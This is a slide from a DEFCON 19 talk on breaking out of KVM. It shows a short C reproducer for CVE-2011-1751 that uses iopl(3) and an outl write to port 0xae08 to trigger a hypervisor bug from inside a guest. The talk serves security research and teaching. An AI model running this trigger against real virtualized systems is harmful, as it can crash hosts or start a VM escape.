 CVE-2011-1751: The bug


Reproducer




#i n c l u d e <s y s / i o . h>

i n t main ( v o i d ) {
      iopl (3);
      o u t l (2 , 0 xae08 ) ;
      return 0;
}




  Nelson Elhage (DEFCON 19)            Virtunoid: Breaking out of KVM   August 8, 2011   20 / 50
 